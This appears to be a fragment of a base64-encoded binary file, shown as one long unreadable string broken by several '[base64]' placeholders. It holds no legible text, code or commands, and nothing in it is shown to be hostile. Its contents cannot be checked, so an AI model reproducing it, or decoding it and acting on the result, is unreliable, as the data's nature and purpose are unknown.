bdCXOZA2ccRmgQRHsBw3/v8DIayBChxXRdFcC9XWP0BCn7lWeSzgVbDmOrJN0SHdRtBjcgQFGWRg4AwF1A2FRT1X4WxKsABG7EwK1xFLYBjHqXTKpy0GGEUUb8CdaZgOadRXSm0GtfQaaBRhEYbOsNAdp+jFmxRXs+xGWCDh6fgar+xUE/7aShKevoyLPxCAEtwnfgJAN9gnft4nISglgC4ldQDiTNpAf95nPpAhF2KhPxjogYaDP2Se8NQnDRAAO9gAIWCohhLCfYYDfPyDPwDAgSoBDeRle1xYWMRHH/5hfY6oEpRDXn4YcmyYJn6ijQbiJHRVjYIiM0wCgUTIJGLIFHpijk4IFbookh5oXgL/HCZewlUSJQF8g4dgJVAuZU3mZCaIQiVoaX1uqA0AADv4wy2KQi32wvYtpi9uH/[base64]/+uCRps/SKm87isBkIdbdsG+UmGDgdvoMYO3yqsScCGAgE+6wmVWmiEz8Edc+mj7oE8m/mRU+oNbweu+dmy4kmGTtoImzmQTEEK2mmF80IDHsuvDKoC82oBfzmQmcN9hDcUu1CxidVkyOdkyglxYYJnGvcMGTZZGYOaeWhYHmEKXiFlJsBwS1MBGrMEBfGNpyZmcCCDX9FlYSGpUJMEaZG1y6BYZ/EEF+mZA7c0DbCDUqUXgTEZe7EXWAUZF9WarumpjfFoLJoZHuV3q7J0RIgeqgY5QqZ1oOCTc/YCzCAuywIalHc7fio6mVaep+VRLsqd8aYImTCt9UetTlSEBaP+rAzgADziAPjADK4Cu6KauA6wsu64CG+YDfqLu6PLAgdpAN4QD6M4uADCllZph8+Dutq5u6A7v8MKof5VhPuSu6CoBGaIocmBHfwzFe7Do5/ZA6M7uC3xDVc7oGopoko4ohEqHi3IhweylP7hogm6YP3jo9abuPzjA+8Zv6o4uOXRDJujbH8pkOADAtraD/WJCNlQv67YDDXxphgIAh1ov8YqrhiKwDYxExTVmYBEjKmzfYRVWzTZWZVrTnA4F0LKfnabfPyzDRpDwl2ncM3kQ/f1DMcxDy0Gt1LBJTuCFogJFWKhNAR4HpUZFBiTBVEBCDMgmQP3QP4jtH0zg36j/AOD4kFDwDVisbRVNQKMFTnFIjnFyygY4MdeZYOQwBt7iRe2QzhBK5HFYZ0ZiRknVShof7kVCGrAkrtUFy26s2neuXWcA0hHe8bL6HbRmrt8hXiZ0A//yAA9sRAPYrg1YbyH/QwM0ACETLyRHsu+uQiJv6yKDxepqqw18QyIT8kbwwBaQQ5Lmw0aUocoSsicXMiE7ciMHJX1+6yUfMhlKVVeux1UerOgaMjmQYSGGBfhkAzhkK+uCa7+yqDCDq4d+z4RU1fruK4RWVTao7HGMKzXbQCN/8j+QQxXm70zmwzFb7y6HYjYkr+iisjmjMjlUMruWMw848ujKa79WcGKi/+k/YFwy4azGid8x9uzPIiMJz8IyLAMujPBAk9w0ihn8cUT82cKYscMetBwpjyb/qRM7pU1YnE084dNQxNMO91mh0BY/7ROeABRY8JbTkYEDqoAGikWjgYBaCE6puoVgDItxvoVfDIUJWlFCItdHDQdLlfGumFpE6lGy1kobtZTgPtFtxN15MYuzrJqp4WBn0EoN/hHo4LFw8LF7Zi59uWR++Fc2lIO26sNQNAArZEM75DIjN3IjtzMqu/M/pDIPaPMYfms5G/I1o3Lo2i4shwUPeOwmM+jntvM1gwVbN0A3mKgZpnUsN4E/tIK5RdiFOS+Kygv1ausiN/ILdMMk4P+P9TSzAs/u/I42D4iJtmUDALyvaBczhHxVGfJv+/KAPlShvwTwNFezDSBHbq9hNuAC/4Kr6DZA/WYCKPxDIodFYQ8FOZBDJAf3YTtyJLNDNlQcddOIdVt3xQ2JPRsELOizxkUml1UmMnrcMy6DeIscBv3pZnHAym0jm+3fmynu1QZFbUECnmktfv+coJ2NbIq03BSxEZftP/iND4lADEgKbz6KqFZRFrNGeQ4OTcuG4m7gRfWFzKnGXdDG7URhGx0HrgyFquGX6SSr5MqOUPVtZnCKsBwSTc3RXqAGTOnFdqLarujUD4waS0LrtGJufaFHfwUybIPF7n4u/OL1cx//eXILd06CqBJsBFmvNVuHBQGsgvUadgPog2iLtgO8QIRmwjfY57gmNyP/wwuUuZh+whqSc1lvgT+AghOIbIW5B3bEh/[base64]/1Q+SpHVbYQVKW7gbOqm5jTdKUalgYCwZScNcqd3wZHgqh2JGzURpo5pyN1iVG15zlF5OjXf4uDkvpdm+Nod/9FmcDXmSqE/NEG2bjoBZENfrzVup7w1N0BZA4A/JAO4NLmpizmZD3ZZC3pYZK9z5KRN0nw3ZAPQTwMKoDlqA3pZL/onOAEo4Evz2Ee4Re8/9MIaVu/Nv0A2yIITsEh+5O8g3/xzH4dUVkJ9OgDLK/f/HoiTBnCVl/VZ41hMXrpyi7Ioi+hxlHy/Bi+WHzY5cLkxgML5qjUjW3rZb4QNkANhs7XK28AWHPnP4yySgUUFZ3cF3wzl6/qV9foGY1llwf/CMtTpNQk7Bq3Enl6jspPcS4CWRLNATqDGac0Jcujcz2m7VEhFBnxt2sSA0B0HGYjA7pP0o9j7bC6BCvAm4PyBqN77S6vXIW3LvcdGWmyEo7DAQC6OTA3FRdrXdarRGmO8cRSud3U44eKaDv4fopaneglLecpOS62xehrhH5sOHnMB5u44S3618vw54JP5CygyWwMEuX/+CBYk+O8fgQYLGRLINjBbOwcIETb49s3GQooIbfTgQZFhyAYbG7zINi1TNn8qu/H4uFFlwWS9/HWT+PJfSX9tGEyaNG1jr0kbhw79V2kSs25KPL5sIFCUExSVqG60ahVTTYn6KG4h9/X/q0aKNv4N7dbEAc5/W1Riovgp0zcAPSZWJOcvaptp4MiqffEXMFmrDvP1oKuPR0gbJvEyyPRPidUG/mzoG5mTAOKQWwwaJCdypD9gu1A5Q/VvF2qEqVE/2xgMIS/Y/4LxgnX79j9Y/3jxjv1bN+9lFHv3/heAlycOAXj/QmjrH4d/ttjZylKDECQ3UjAIEIBhkQoVHdzEiLER0pIkXv5lQOg+A/t/azIkybAGIRSE50UsIRODjP8CJOMfMsYoUA6KYkiiv3/8qMAPiv4YI8ENNvDDwn9AiBCDDv+58MN/MNjAQRb8YOEBFiDcAASKQMAAoR8QkmEjGWmU4QcaKfrB/xJLJphRgBn/kVGHf2j8QUYBkIxxyH+88xBGhKQQcUqrLAlyyCWvavIqGZfMURMuxNSETB24kHHLNCdZqR2PSGIFAAccCMkhglS6cyV/AHCJIbaYQWGgHqwSyB+BSGpCn7ToBOwFsSr6xp9P/sGFAHYIoCGtjch5oVICyvEnpXDo2miLfzJxwplKpkGKoqFYPWoSVifJxB8CDHNqpGxkcSIaqipJ86pfVxm1Ihvs7CYbR/8R7B9m/OFqIx6Y+QeTVi5pBROV2sSpAYec4TUlJRywjKF/[base64]/+bFDDCa4eXPvlJyxcBl0KHx0imjUBPEYcRQTcdETfwRYq36ilQa61GpgFTkTW4itbmw1DHgl/CnnH4EbMDYZBg6qCyFyHtIXJLTmZEj/IHj/aUmyf7LppZu5gHczWuDJiqsj5o/[base64]/xCw7YQjrMYYfLkCCz7tQMZ+P5x3nOk59/LAE+8TnaP+wTNIQsAY/tMUQi1MEJTmyCDWxIRzrYAAEI1CIWtyjCFWLQgQ/J4Txv/0iCHB4Ut3+MoWyU/FDcxEYiEsHoQhjapB8e8A8W/EMFKbobizDQIiM5yUtoQtOQCuclyhnpdK/kwitB1zirEK5xmetRj/5xpSghBANSEELmNOcjAXDBO7s83OgKp4nQjY6ah/vH6MoUpl3GbktMuUoDunG9mmQDWf74xxi/14PIxMRO8MpGG4yRDRRaBQAEkQhJCGC84+mKAdrLCakIJlDg6Y4k6DIMAbowkK2AxCHGYMAoVuWTXiDEVUbZX6xo9TuQlOROeMpE+7bklkpgIiVz4RZBnOAElTAPIQBo1bJguix/DOUTmHAWU7gFgO054RoozQYHReISrvSLIeUU1/8WbMAK7TEDFckoSDacIYtA4XNaMM3GA8/lEge086Bd9YU/GEAas26kiA9zmMMk5pvYOJE4bg2ObjA2C1jMAiHLCMAysOiJAPzCrxzwYhe/aAswTgc6NMjCGuqxAc/[base64]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[base64]/AMAGCGGF7wUm/KFasiIczo5gyrRGcwLEUOASEMJezIXxflimUs6fngKF/MEYRKF7YKzOiHTDulDQnnjk1ImIRkPRaCNiQjEUZ5UX7CpuP6/SbKNjvlhjhAP0eAEXioM0OUCNvQg1T3MWBdc6arEWX5MFNue4dGaNCmRndm8Nau1pbmFVnc9yL5c4r5EinnETSou1/gE1Z7WQtwQaRHdXXyERehUJyAAEfuS4msuTsBNFwK22as9CXqSYsOR8D9AS1GB30cRa2a1IWsdI0MRxlAl5MQANSOAI+O14D7JK6JV6z08FqhcNjgANitmYjRl7g5let3fgNCeaMi5LVudf//[base64]/RNYlgdTcA1tpojcrjH9IDaf4hEUrh+TRgtaBRGmE1VgUZIW512JbzONPk+V5Br18hC/84oBz6wQQa60W8zUIyBNzuRnM0Z3OGqTxxqXEAUA3Wq3etNXhpKQLrrd7+T+DcAA3qM+AeIJW4AwARgl3n9Qgoopj/[base64]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[base64]/8IEVfOAfsPXj0FbwgONMAAMYQAN1IJK0PT4ykjSrWdCQtp3bZkcE1Hna1DaAAauJUgD1iQ0X4jNdsY3tH2Mz5zQq8d3/7z4pStOg0u+IRAB/GCRVE9olqsrkD7zZLxtpygYhLAepbmSPff6QxeI0yqYXBEmdPfrHAkx3XyzF81EEMOY/ZMm8fziUFk6oUTci/A9jTmK8deqG6p7nOtihyVAEDVWZKnFPFPujG7N8qZb0xwAY/6Mb8nSwl/7xS1eNDr3+uIYTXMkq97YJIUR+E6oC5A9cnG+kYSIcMwr1N7u8wAYuFZGHXdoAVhjUbXZhBTNQUFMGELAkv9IVT3t1jFoFiyVDFQgsjGrUYNjELk6FKlJ2ctVNYJUtfO4zNNhSjH9wUNAlRCE0oGFCxSj6XDZk1z/IUoQLXMCwf+kXXbwVRLsg/2LTfWHipC/wD1BPOhaEhath6SVphZmgGF0QSBeWwQEdAhawhpWAGyZQmtGoxrO0WVlm/oHHB5xMALbhbM6k4AYSSGAIEgBk0K5jgOvElgS1/[base64]/lGJ7cyOEqLFk9Sx1S3Ui/d3B/9KJOKZURQ9lZxbW16B9U4jJFJiWKZCygf/37iEgMGECTrPmALmDgLjyi1Jj8SiA8odYIORCwTUBg8WxYvAYgoAGIaKCwCYNGoAPQMHFpQyoutMU/mHJWtqqABVeA4gXgupfF8zDT/eEAGyCyF78WJhaSvgAUk9hXgwnmFgK5xS1cca9VVHEVXbBFMfbqV04YJha3MKwy3ICzf/DWEmqwRGxMaX0BGCAFBkAOfv5RH9pg4AgkGMIQiiCB9EsgD67N43fcH9s+wuAAUgjlBISgAko6cv8U6aO4YTAAARiAxAWAwrEd2BEe5IEGz8X/W2MTG6TEBRPwCCfDXfk2Ade1cuClgeIFJVLiD6vQYv/gIqRyOx2ydROyCj7iKskzJTiGX9kUSyLnI6jAdkg2IeVDCDL4D5/wD8zgNg2wCgpHEezwOKoiOhTBCkg2Iv5AYICxYamzOhHhD68TO4ABS2CygmQSJf/RDUKyJqsyPWE4PSuGcgWWJpewO3YycKliJE4gCxRxCZPgO6vDAwFSO6nyD9/gKNZUh3/DZLXTJjniD85QJ/eVKuGgD2DHTrLEhgZlUBiGZGznDCYBDDolQMGQZjy1Epj4D0H1d7ywC0flQElBVLwgZ3LGE6RIFMvgCb+AeHq2LxDQeDwEef+g/wGccIu4d1g5pDCB9nk0QBXAKIx+40IwxAIVkATM91dtYQpvAQGX5gn9cldusXp+IRClsEW2B2qhFmpQdFjaeAuv4Aq/d0Mm4Amr8A9NQHymUAy5GHu0l42/dwHC8By7hhkC4RmfIQQpsAJCABrfZxuVgQGUhAACIQFFgACugAAS4EdrBGxRgEd4hB3CAQNuUH+hgQEdkDTcFoACAYD/MAAQIYAjKYDEoTRIEx5uQB5UgwHQJUoBqV3/IDYgwAWW4TUUYU5RwmFmkyTPAwDZcCiPYhFKoAQMYZTkQJQNJk7/MA0j4nYQgZQG0U+QwkwQ4Q/5QJRZuV5x8g/GIDgOsP8F3ZCIqWJQO/ICBCIjWZmVTSg4TvJKVaJOAdZOMgcY/sAMd5goJ7Y7vgRgJyIKSNIJnfAPgjkiQrZSaYIJEpUNrKCIRtYAsGIMTtAJlyBROwhLbkMg5JAhgLEFIyI6JcI4D7I2brIFAJCEyoMCk8Aq+PUQANYA37BxnRM+ZTgQRLk+z7Ar/NNTePcP/3MMe/d3IhGKImGKRAURwbATfQcUTqUTEGAKEMAB0EmLemZEnLAJfJZ8fpVEtbeNMpEVUHEVU1EMtsAO7ACMa1ABg+EKtqcOyXcXdIUT8ZkTEKEv0GlE1yhp/wB84ygQwsCdkrafwgB8AmECXbAKTYAL4ND/anvBCaT2D+3JjZJmAq4gDGGQGqthGt/[base64]/wCZ4GGseZYG15nqhWXe9CL94aU6opvOoCsFVCucuHe/GRKg2BIoQVTBMCzIGQwU5FRRJRO/8JwcEI3PWFeK9w+moHi4KDANOhhbZDDF0C1ZkUIl5HnhQJ5XUQMHUATqEI7a2RZsAK4CgROCFo0UUZ/fekR+BWq/B3xF4AoHu5/6SbCuEAn/UJD/UAUKigsztgyOcS9KhHtHhLASMAVG8ABthAGikRmxARqWUAKv8Wuo9QNS4Ejnd7DEIAy3oAy+pwwwMB6ChBtSMDUlEG15dFsq4JIY8ABUMAVhAEn/MDMGCZJFShEDAIADaJLiplyZFAUdcB7sYQlZI0rcBUpjU/+T+EYnApEirfRvjcomrKAm2zM6pMqHDjBljYkRTcmEmsqHmpolwBAqAzI61vQmAuYMVVKqJKKp8RUmK0K31qQ21gSIBwcRLZhOfTuXyDNi4aCpRbIK5WQoA+ImBNAEO2iF/1aphGNPobpPldsmbagL/yBRKZYNzsMmBEAOChK6AZJjrdOFuwQAXJcRkRlmoIBjirgFrMAoiwIr2aOIBCFNjaO2JeIgPGUSAZR3B/RTxwABx+ANwQmtPeErpmiKtVKtb/YLvyCfOBGdeuat5utDbsGgsIdEF2Cut5AI0GALS8GuTIF5iXEV1JAF6iBFg6VXrxdE87kJ0QhEbnEvkNH/F/ZiGPpZsDdUkAiLsDfksAj5D09QDN1gBwLRDcsQaHuVsUjkewLhChIQBisgo0dAWkIQRqWBH+1BGmckAxgwAMrgsAwsDMRADIZxAcogAStgBByDGRvwAGigAkbwGz5rAOwRXULQAY60R0k7AM2mtFJskAI4XAMotbclHkQsBw+wAe8hSl0rgaJ0H9/3p+GlgRw2qqTpD99AZaZ7UQ0AiC+AOJX6k9PQXo3pmGwSIJFqq5zDJovrJiX1DflwEKbqmoTjNorCt3vsyASRIoC6OoE4qFVINiOSUG+iDwHCpkoYILJiyadzg56sctYTh0u4YoujyhkiK/qjuvckUZLj/4VsQjtv4yYOtXEH58Z4YgOJWibJAGYUsA811Qb7dLyweYOykqVughHAkA2tuscTAhLEegwmQayYiM1pBizB8nchcayhyL0e4QJy9g/WGgziCwGewEMCDK6K58489A8+JIviuhd9ZS/Z+ArhmEJ35a7hwA6YV0IelAWJ0Hx+RWp7sS94oa/8mmlxgZ0Cq58RXQQQgZATLcEFWQQmgNFFUASe0A3ouArggEW26KBJhES3x8AIEAYkEAUnfARYCxs5M2xihAF7NAQJyZ85XArNdwvEULOH4AYPcIGywQWGpAJHAANKih1BXX8TMLTl9g8SAJJSHdVRHcVFKtUjOW40g/80h6CkVGAeVwtaySHG9QaB4TdROiklbqmarhuII5KDcLzH+pXI9fRRQubIDTApb8h2ZZvXes1RQZY5ueomhJOIjCzXeQ2bGpdOlZolMWelVGIDgvy635AmfT3KHDU9/jEJ0YPKlWIMiak7/maDmd03TtAGFHFPl6k9BGHLzEy7FkU4+ZAP5dMLxoACQecEdeCpunAK7TW7vUALxrAAlhKbbpKEbXCVrrlR/NMruvKbmLh30vsLx/B3I3Gs2dsTLkBB/9AMb3bO6owT6UyLEPGMcnEXtIjQepGLJg0RhuEKibDP3IJ55VkOPGEN0EDQrwBY9/oWCr2vA7wJBfwPiKD/F/8wWfxtewMKEXkg1Sd6QwpJ0RBhBgXaDZ3bDcVHDXTBFkpEe6UAoByNfgOwAn9ABUZwBG7kGq/xGicTG/[base64]/u/wQ8KNr/[base64]/sKB7oQGxEHkgjp8Hi5AkXEkrEAVspOK5cRy/ho8CsAIIgJAJCWqGFXmERVjEcAtDQOJRoAKHYAJBLuQHUB41mkdUQDXsYUh6BEkhSeUQcfFNO5KRhOVKqoDq4cL4gf81oQQfGSoDaC25l/2nU1LahSMLDHApqFzrFvfZJlfaoG03ZV/rtQ7tJsWmpgJQeV+mllnsJVf2tNAK0TMNhoPryTz3o0wLbSBeHvX2YJa6kluock8LewkRW/LrQpe6/nFPTnD5qC3raPjKuX35Qcfb+4ACp1CZs97ZSCYKveDpn80AnxA9E1IpulAJyg50dYACxhDogmI9VEL3sgB1nF9ToqDMAJUiKOBRrAxQtC9AzsA/277t3p5AEOCJ2N0rx9rd79ASPYHO6rzuFEHe/ALPz8hDzficHpxEDyoQ+Ql8iWAC880O8wtrr2ACt3B6a2HeRNTuAPHP0z+Cmzhs2mT/ig0nRJz+qft34dU/V/+K5ClyUcI/CRLy/MOYpyNHkRKeEOzyb1U3DtAaEuRUKlYpgjQvXHCFoMiAMP9IfDBg5EiJB/+EYPgnQADBHzJ+RBmyEYEwV8SI/YNXiiYnaKVu3VI25BCVAydUaHq0CASXDW5KRFlhwMAKIw8eSHlwJMoUGAT9DtjYMbBgggMMTxlwBcYUxiRIrFhBhUoUNHKkILWUVOkEAY+W/vvB5YcmGX7/TTNNEHWvStMq9ULhRPbsXv90zcadW/enaLrbmNYdnHbqTMYYMEBxPDlyBrJrE+ztxFgl3Sj+xZYuXPts66mx4+6eWrzf275NY9LVRj0D//XjU7dhH1+WeEyX4N+Pz76NLr+XxF9qbrZ/hGPgn1NwY+AU7ChgQBWCPhEPwgFzYyCaaHSJ5pRPMOkFPuZkM+afVlpZQDkTY0MhGGe4+YebY44JJhi/YPRrnH+8CWaXHGWU0YV/eNERFiF5ceGXXyBA0pMkIfgHyU2a3ITJf6KMUjw2/mEIy39ieSgWiC6IJJJ/TDAhERpsISiAZV4x4RZiLiiFE4fkZAMhhPzyZKApOfCLIYf+mSiRCxKpqAiCJODjnzD4SAFRRzf66woTwOkGF1z++YaGYkz5R4M4/5EplgtAjciVIiQwDIYPPogrihJKkEIIIX4Q4Icf/pFBhv8jhhgCgZyEEeYCYuABtZaY5PQArCFIOIQEIrh4JFoQHvmhgiMekGuuFdCw64ES0CChr38MG7ewATgSrCNyDRsAhnancIxZyCZDQ4VYM6NVM6VsFY0LGXTQhKDn/Krkn+cqmQThVpygwAkm6qAAhVEmMYZhJyDehwKMNaYgY4idoOUTiz8Ob8CGN0a544ZBEa+5jJ14+WWGWSaoYid0Efnkjq1DsWKdPVY55ZfrmOSfhCcReeSG+XPPPRSGbrg7TApuuupLOrnEv/7qw+Qf/y7B5BSv/+nEa63POxvCp6O+7eGG3b7GP4udKBAFFNo4RexPLtlbQtNkUXqfAh/8B8L/TxrGjQJnCt/F5YZldgIFZ4LhxpkXYeRFxn9orNGbXXSM8R8eYflnFyFhydwUJINRUsaBlCRIST2n9MQUg560/R9EbN9dyy0JEvUmQl0x4R9oOAggAGs4IRPOWGKRs0lE7JzSNOqnNIUTCP7kUlSK/EKAI0UVlSCFFP5JIYz0+Rjg/HugyeSfclb5ZxloCNqeS5lKgfOqiITRiUem8A9WySUe1xKCJZRCEKdIATB5QICvgmUVrWhAA8aTk1cQ0JEVEMENE/iHJnQwQk0IQAUPMIIBokCFyLyKKEegQrjcVZhxsWswgTHMFdj1Lng9ZgUHoAy3HrABpOxLKQIQja1k/8AF0pTGNEUjCBRP85p/[base64]/[base64]/HLJCZbm8WmprOrmaxhMVs1lpX2H6YVz2cx6xrNSrazqjkNKFrzD1oYDLKL7SQVT+nJqZX/sjZTSyUpd0sQ/9THPWfjmiuVK55W+MVvY4PQ2ZyrNbFFKDWz7Bvf+EaKU1wiGqYx3HP/[base64]/4gRF1tz7JfBAGaHiBkAY+AVmcm4AQ1EIWJSCLIUW4VmsE3cLWt6IUXWIvZolra00dwziUmfEjWa1fRwRb3bT4/6jawVramHWwlTstqwqTwl